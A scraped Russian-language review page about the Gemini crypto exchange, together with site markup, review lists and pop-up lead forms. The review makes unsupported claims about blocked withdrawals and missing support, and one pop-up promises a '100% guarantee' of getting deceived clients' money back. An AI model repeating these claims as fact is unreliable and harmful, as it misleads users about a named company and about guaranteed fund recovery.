<p><img loading="lazy" class="aligncenter wp-image-9284 size-large" title="Поддержка Gemini" src="https://trustviper.com/wp-content/uploads/2021/02/Screenshot_3-9-1024x392.png" alt="Инструменты для начинающих" width="1024" height="392" srcset="https://trust-viper.com/wp-content/uploads/2021/02/Screenshot_3-9-1024x392.png 1024w, https://trust-viper.com/wp-content/uploads/2021/02/Screenshot_3-9-300x115.png 300w, https://trust-viper.com/wp-content/uploads/2021/02/Screenshot_3-9-150x57.png 150w, https://trust-viper.com/wp-content/uploads/2021/02/Screenshot_3-9-768x294.png 768w, https://trust-viper.com/wp-content/uploads/2021/02/Screenshot_3-9-848x325.png 848w, https://trust-viper.com/wp-content/uploads/2021/02/Screenshot_3-9-360x138.png 360w, https://trust-viper.com/wp-content/uploads/2021/02/Screenshot_3-9-263x101.png 263w, https://trust-viper.com/wp-content/uploads/2021/02/Screenshot_3-9-50x19.png 50w, https://trust-viper.com/wp-content/uploads/2021/02/Screenshot_3-9-25x10.png 25w, https://trust-viper.com/wp-content/uploads/2021/02/Screenshot_3-9.png 1314w" sizes="(max-width: 1024px) 100vw, 1024px" /></p>
<h2 style="text-align: left;"><strong>Возможность вывода средств и пополнение счета на платформе Gemini</strong></h2>
<p>Для того, чтобы сделать вывод либо пополнение счета на сайте Gemini. Вам необходимо пройти регистрацию и полную верификацию. Но её нужно делать, только если хотите вывести. Вывести можно с помощью банковских переводов либо карт, также с помощью крипто-валют. С помощью тех же платёжных систем. Но для того, чтобы на самом деле вывести ваши средства. Вам необходимо будет собрать кучу бумаг, которые вам потом нужно будет передать брокеру. После чего их проверят и только потом вам скажут вердикт. Но какой он будет не известно, так как могут добавиться ещё бумаги, о которых вы даже и не знали. Что приведёт к тому, что вы так и не полу имеете назад свои вклады.</p>
<h2 style="text-align: left;"><strong>Плюсы и минусы сотрудничества с Gemini</strong></h2>
<p>К плюсами организации Gemini трейдеры относят возможность работы с множеством валютами. Наличие у компании лицензии и официальной регистрации в США. Максимально высокий уровень безопасности персональных данных. Что на самом деле приводит к трудностям во время вывода средств. Якобы хорошая партнёрская программа. Но всё это хорошо написано, но насколько это правда, неизвестно. А к минусам компании трейдеры относят то, что работа биржи проводится с ограниченным количеством стран и интерфейс сайта и платформы только на английском языке. Соответственно если вы из стран СНГ то вам будет очень неудобно работать с данной платформой.</p>
<p><img loading="lazy" class="aligncenter wp-image-9285 size-large" title="Дополнительные бонусы от Gemini" src="https://trustviper.com/wp-content/uploads/2021/02/Screenshot_2-5-1024x297.png" alt="Возможность открытия кредитных карт" width="1024" height="297" srcset="https://trust-viper.com/wp-content/uploads/2021/02/Screenshot_2-5-1024x297.png 1024w, https://trust-viper.com/wp-content/uploads/2021/02/Screenshot_2-5-300x87.png 300w, https://trust-viper.com/wp-content/uploads/2021/02/Screenshot_2-5-150x44.png 150w, https://trust-viper.com/wp-content/uploads/2021/02/Screenshot_2-5-768x223.png 768w, https://trust-viper.com/wp-content/uploads/2021/02/Screenshot_2-5-848x246.png 848w, https://trust-viper.com/wp-content/uploads/2021/02/Screenshot_2-5-360x105.png 360w, https://trust-viper.com/wp-content/uploads/2021/02/Screenshot_2-5-263x76.png 263w, https://trust-viper.com/wp-content/uploads/2021/02/Screenshot_2-5-50x15.png 50w, https://trust-viper.com/wp-content/uploads/2021/02/Screenshot_2-5-25x7.png 25w, https://trust-viper.com/wp-content/uploads/2021/02/Screenshot_2-5.png 1229w" sizes="(max-width: 1024px) 100vw, 1024px" /></p>
<h2 style="text-align: left;"><strong>Лицензионное соглашение и отзывы о Gemini</strong></h2>
<p>Учитывая, что фирма Gemini имеет достаточное количество минусов. Данная биржа имеет официальную регистрацию в США и лицензионное соглашение. Что позволяет им в полном объёме предоставлять свои услуги трейдером на финансовых рынках. Данная организация не пользуется особым спросом среди клиентов. И оценочной рейтинг данной компании не очень. Комментарии, которые предоставляют клиенты, положительного мнения не складывается. Единственным плюсом среди все их непонятных обещаний оказывается наличие единственной лицензии. Но в работе вам это никак не поможет. Так как лицензия не отвечает за добросовестность компании по отношению к трейдеру.</p>
<h2 style="text-align: left;"><strong>Вывод про платформу Gemini</strong></h2>
<p>Что можно сказать точно, Gemini это биржа, зарабатывающая на покупке и продажи валют. Но количество данных валют заставляет делать лучшего.  Также вызывают вопросы добросовестность компании к своим трейдерам. Поддержки у них нет. Помощи ждать тоже неоткуда. Соответственно принимая решение о сотрудничестве с данной организацией. Очень хорошо задумайтесь, насколько вам это необходимо и стоит ли оно того.</p>
		</div>
	</div>

    <div class="container">
        <div class="bottom-banner">
            <a href="/go.php?id=2" target="_blank" rel="nofollow noopener noreferrer">
                <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/banner_h2.jpg" alt="banner">
            </a>
        </div>
    </div>

    <section class="company-comments">
		<div class="container">
			<div class="title-box">
				<p class="title">Все отзывы</p>
<!-- 				<p class="subtitle">In the context of information architecture, information is separate from both knowledge and data, and lies nebulously between them.</p> -->
			</div>
							<div class="white-block">
			<div class="content-inner">
				<!-- leave comment form -->
				<!-- title -->
				<div class="widget-title-wrap">
					<p class="widget-title">
													Напишите свой отзыв											</p>
				</div>
				<!--.title -->
								<div id="contact_form">
						<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/review/gemini/#respond" style="display:none;">or cancel reply</a></small></h3><form action="https://trust-viper.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="form-group has-feedback">
													<p class="comment-review">
			    		<label>Добавить отзыв</label>
			    		<input type="hidden" id="review" name="review" value=""/></p>
			    		<ul class="list-unstyled ordered-list"><li><span class="criteria">
								</span>
								<span class="value user-rating">
									<i class="fa fa-star-o" title="Very Bad"></i>
									<i class="fa fa-star-o" title="Bad"></i>
									<i class="fa fa-star-o" title="Good"></i>
									<i class="fa fa-star-o" title="Very Good"></i>
									<i class="fa fa-star-o" title="Excellent"></i>
								</span>
							</li><li><span class="criteria">
								Прибыльность</span>
								<span class="value user-rating">
									<i class="fa fa-star-o" title="Very Bad"></i>
									<i class="fa fa-star-o" title="Bad"></i>
									<i class="fa fa-star-o" title="Good"></i>
									<i class="fa fa-star-o" title="Very Good"></i>
									<i class="fa fa-star-o" title="Excellent"></i>
								</span>
							</li><li><span class="criteria">
								Риск</span>
								<span class="value user-rating">
									<i class="fa fa-star-o" title="Very Bad"></i>
									<i class="fa fa-star-o" title="Bad"></i>
									<i class="fa fa-star-o" title="Good"></i>
									<i class="fa fa-star-o" title="Very Good"></i>
									<i class="fa fa-star-o" title="Excellent"></i>
								</span>
							</li><li><span class="criteria">
								Техническое оснащение</span>
								<span class="value user-rating">
									<i class="fa fa-star-o" title="Very Bad"></i>
									<i class="fa fa-star-o" title="Bad"></i>
									<i class="fa fa-star-o" title="Good"></i>
									<i class="fa fa-star-o" title="Very Good"></i>
									<i class="fa fa-star-o" title="Excellent"></i>
								</span>
							</li><li><span class="criteria">
								Работа персонала</span>
								<span class="value user-rating">
									<i class="fa fa-star-o" title="Very Bad"></i>
									<i class="fa fa-star-o" title="Bad"></i>
									<i class="fa fa-star-o" title="Good"></i>
									<i class="fa fa-star-o" title="Very Good"></i>
									<i class="fa fa-star-o" title="Excellent"></i>
								</span>
							</li></ul>
													<label for="message">Ваш отзыв</label>
													<textarea rows="10" cols="100" class="form-control" id="message" name="comment"></textarea>															
												</div><div class="form-group has-feedback">
																	<label for="name">Ваше имя</label>
																	<input type="text" class="form-control" id="name" name="author">
																</div>
<div class="form-group has-feedback">
																	<label for="email">Ваш Email</label>
																	<input type="email" class="form-control" id="email" name="email">
																</div>
<input name="wp-comment-cookies-consent" type="hidden" value="yes" />
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить отзыв" /> <input type='hidden' name='comment_post_ID' value='9280' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
					</div>
				<!-- content -->
				<!-- .leave comment form -->
			</div>
		</div>
	
		</div>
	</section>

</div>


<div class="modal_info__company_name" style="display: none;">
	Gemini</div>


</div>
	<footer class="footer">



		<section class="footer_widget_section">
		<div class="container">
			<div class="items">
				<div class="item bottom-1">
					<div class="widget white-block clearfix widget_block widget_media_image" >
<figure class="wp-block-image size-medium footer-logo"><img loading="lazy" width="300" height="48" src="https://trustviper.com/wp-content/uploads/2020/12/logomain-300x48.png" alt="TrustViper" class="wp-image-8982" srcset="https://trust-viper.com/wp-content/uploads/2020/12/logomain-300x48.png 300w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-1024x162.png 1024w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-150x24.png 150w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-768x122.png 768w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-848x134.png 848w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-360x57.png 360w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-263x42.png 263w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-50x8.png 50w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-25x4.png 25w, https://trust-viper.com/wp-content/uploads/2020/12/logomain.png 1187w" sizes="(max-width: 300px) 100vw, 300px" /></figure>
</div><div class="widget white-block clearfix widget_block widget_text" >
<p class="top-authors"><a href="https://trust-viper.com/sitemap/">Карта сайта</a></p>
</div><div class="widget white-block clearfix widget_block widget_text" >
<p>All rights reserved.<br>© 2021-2024</p>
</div>				</div>
				<div class="item bottom-2">
					<div class="widget white-block clearfix widget_widget_reviews" ><p class="widget-title">Последние отзывы</p><ul class="list-unstyled no-top-padding"><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/fobobo/">
									Fobobo (fobobo.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/foxeti/">
									Foxeti (foxeti.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/uniproject/">
									Uniproject (uniproject.live)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/asterichain/">
									AsteriChain (asterichain.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/arvest-solid/">
									Arvest Solid (arvest-solid.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li></ul></div>				</div>
				<div class="item bottom-3">
					<div class="widget white-block clearfix widget_widget_reviews" ><p class="widget-title">Лучшее от пользователей</p><ul class="list-unstyled no-top-padding"><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/zineera/">
									Заработок на бирже Zineera для новичков и профи. Отзывы про обучение, обзор трейдинга
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/latvenergo/">
									Обзор инвестиционного потенциала Latven Energo &#8211; отзывы о доходности вложений
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/tesla-x/">
									Обзор Tesla X &#8211; инвестиции в автоматический трейдинг, отзывы о реальной доходности
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/imperial-oil/">
									Обзор Imperial Oil – отзывы об инвестициях в крупнейшую нефтедобывающую компанию Канады
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/avtolombard-38/">
									Автоломбард 38, что он может предложить своим клиентам?
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li></ul></div>				</div>
				<div class="item bottom-4">
				</div>
								<div class="item bottom-5">
					<div class="widget white-block clearfix widget_text" ><p class="widget-title">Подписка</p>			<div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f8940-o1" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/review/gemini/#wpcf7-f8940-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="8940" />
<input type="hidden" name="_wpcf7_version" value="5.5.6" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f8940-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="footer-form consult-form" >
<p>  <input type="text" name="name" id="name" placeholder="Имя" required></p>
<p>  <input type="email" name="email" id="email" placeholder="example@mail.com" required></p>
<p>  <input type="tel" name="phone" id="phone" placeholder="74957556983" required></p>
<div class="send">
<button class="consult-btn" type="button">подписаться</button>
</div>
<ul class="messages"></ul>
</div>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>
</div>
		</div>				</div>				
			</div>
		</div>
	</section>
	
	



	</footer>

<div id="um_upload_single" style="display:none"></div>
<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Закрыть окно просмотра фото">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div><div class="wppopups-whole" style="display: none"><div class="spu-bg " id="spu-bg-18861"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-18861" data-id="18861" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgba(255, 255, 255, 0)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trustviper.com\/wp-content\/uploads\/2021\/07\/refund1.png&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(175, 175, 175)&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;50&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;970px&quot;,&quot;padding&quot;:&quot;40&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;no&quot;,&quot;height&quot;:&quot;576px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;@media only screen and (max-width: 470px) {\r\n    .spu-box .modal_h3 {\r\n         font-size: 20px;\r\n    }\r\n    .spu-box .content-wrapper {\r\n        width: 100%;\r\n        max-width: 300px;\r\n    }\r\n    .consult-form-wrapper {\r\n        width: 100%;\r\n    }\r\n    .consult-form .form-group {\r\n        margin: 5px 0 0 0;\r\n        display: flex;\r\n        flex-direction: column;\r\n    }\r\n    .consult-form label {\r\n        max-width: 100px;\r\n   }\r\n#spu-10997{\r\n\ttop: 31px !important;\r\n\tmax-width: 90% !important;\r\n}\r\n}\r\n&quot;},&quot;id&quot;:&quot;18861&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;post_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;review&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;\u0424\u043e\u0440\u043c\u0430 \&quot;\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e \u043c\u043e\u0448\u0435\u043d\u043d\u0438\u0447\u0435\u0441\u0442\u0432\u0435\&quot; \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u0445 \u043e\u0431\u0437\u043e\u0440\u043d\u044b\u0445 \u0441\u0442\u0430\u0442\u0435\u0439&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;0&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_10997_t1&quot;,&quot;conversion_cookie_duration&quot;:&quot;5&quot;,&quot;conversion_cookie_type&quot;:&quot;m&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_10997_t1&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;m&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;js-report-scam&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper" style="left: 0; right: auto;">
<p class="modal_h3"><span style="color: #ffffff;">С вами заключили</span><br />
<span style="color: #ffffff;">договор и обманули?</span><br />
<span style="color: #ffffff;">100% гарантия</span><br />
<span style="color: #ffffff;">возврата ваших денег!</span></p>
<div class="consult-form-wrapper">
<div class="consult-form">
<div class="form-group"><input class="form-control" maxlength="100" name="name" required="" type="text" id="name" placeholder="Имя *" /></div>
<div class="form-group"><input class="form-control" maxlength="100" name="email" required="" type="email" id="email" placeholder="Email *" /></div>
<div class="form-group"><input  class="form-control" name="phone" type="tel" id="phone" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
<ul class="messages"></ul>
</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-18860"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-18860" data-id="18860" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgba(255, 255, 255, 0)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trustviper.com\/wp-content\/uploads\/2021\/07\/refund1.png&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(175, 175, 175)&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;50&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;970px&quot;,&quot;padding&quot;:&quot;40&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;no&quot;,&quot;height&quot;:&quot;576px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;@media only screen and (max-width: 470px) {\r\n    .spu-box .modal_h3 {\r\n         font-size: 20px;\r\n    }\r\n    .spu-box .content-wrapper {\r\n        width: 100%;\r\n        max-width: 300px;\r\n    }\r\n    .consult-form-wrapper {\r\n        width: 100%;\r\n    }\r\n    .consult-form .form-group {\r\n        margin: 5px 0 0 0;\r\n        display: flex;\r\n        flex-direction: column;\r\n    }\r\n    .consult-form label {\r\n        max-width: 100px;\r\n   }\r\n#spu-10997{\r\n\ttop: 31px !important;\r\n\tmax-width: 90% !important;\r\n}\r\n}\r\n&quot;},&quot;id&quot;:&quot;18860&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;post_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;review&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;\u0424\u043e\u0440\u043c\u0430 \&quot;\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044e\&quot; \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u0445 \u043e\u0431\u0437\u043e\u0440\u043d\u044b\u0445 \u0441\u0442\u0430\u0442\u0435\u0439&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;0&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_10997_t1&quot;,&quot;conversion_cookie_duration&quot;:&quot;5&quot;,&quot;conversion_cookie_type&quot;:&quot;m&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_10997_t1&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;m&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;js-check-company&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper" style="left: 0; right: auto;">
<p class="modal_h3 long-text"><span style="color: #ffffff;">Сомневаетесь в надежности компании?<br />
</span></p>
<p class="modal_p"><span style="color: #ffffff;">Не тратьте время на самостоятельные проверки, обратитесь к специалистам!</span></p>
<div class="consult-form-wrapper">
<div class="consult-form">
<div class="form-group"><input class="form-control" maxlength="100" name="name" required="" type="text" id="name" placeholder="Имя *" /></div>
<div class="form-group"><input class="form-control" maxlength="100" name="email" required="" type="email" id="email" placeholder="Email *" /></div>
<div class="form-group"><input  class="form-control" name="phone" type="tel" id="phone" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
<ul class="messages"></ul>
</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-21287"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-21287" data-id="21287" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trustviper.com\/wp-content\/uploads\/2024\/08\/proverit-black.jpg&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;auto&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(156, 156, 156)&quot;,&quot;close_shadow_color&quot;:&quot;rgba(0, 0, 0, 0.5)&quot;,&quot;close_size&quot;:&quot;50&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;970px&quot;,&quot;padding&quot;:&quot;40&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;576px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;@media only screen and (max-width: 470px) {\r\n    .spu-box .modal_h3 {\r\n         font-size: 20px;\r\n    }\r\n    .spu-box .content-wrapper {\r\n        width: 100%;\r\n        max-width: 300px;\r\n    }\r\n    .consult-form-wrapper {\r\n        width: 100%;\r\n    }\r\n    .consult-form .form-group {\r\n        margin: 5px 0 0 0;\r\n        display: flex;\r\n        flex-direction: column;\r\n    }\r\n    .consult-form label {\r\n        max-width: 100px;\r\n   }\r\n#spu-11890{\r\n\ttop: 31px !important;\r\n\tmax-width: 90% !important;\r\n}\r\n#spu-21287 &gt;.spu-container {\r\n padding: 14px;\r\n}\r\n#spu-21287 .spu-content {\r\nflex-direction: column;\r\n}\r\n}\r\n#spu-21287 .spu-content {\r\n    display: flex;\r\n    align-items: center;}&quot;},&quot;id&quot;:&quot;21287&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;keyword_url&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;\/review\/&quot;},&quot;rule_1&quot;:{&quot;rule&quot;:&quot;taxonomy&quot;,&quot;operator&quot;:&quot;!=&quot;,&quot;value&quot;:&quot;4813&quot;},&quot;rule_2&quot;:{&quot;rule&quot;:&quot;keyword_url&quot;,&quot;operator&quot;:&quot;!=&quot;,&quot;value&quot;:&quot;\/blacklist\/reviews\/&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;company2&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;0&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_21287&quot;,&quot;conversion_cookie_duration&quot;:&quot;5&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_21287&quot;,&quot;closing_cookie_duration&quot;:&quot;1&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;seconds&quot;,&quot;value&quot;:&quot;15&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper content_wrapper__company_modal">
<div class="consult-form-wrapper">
<div class="company_modal__image_wrapper">image</div>
<div class="consult-form">
<div class="form-group"><input id="name" class="form-control" maxlength="100" name="name" required="" type="text" placeholder="Имя *" /></div>
<div class="form-group"><input id="email" class="form-control" maxlength="100" name="email" required="" type="email" placeholder="Email *" /></div>
<div class="form-group"><input id="phone" class="form-control" name="phone" type="tel" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
</div>
</div>
</div>
<div class="company_modal__company_text_wrapper">
<div class="company_modal__company_text1">ИНТЕРЕСУЕТ<br />
ДЕЯТЕЛЬНОСТЬ</div>
<div class="company_modal__company_name">company name ?</div>
<div class="company_modal__company_text2">
<p><span style="font-weight: 400;">Узнайте про все возможные риски работы с данным контрагентом!</span></p>
</div>
</div>
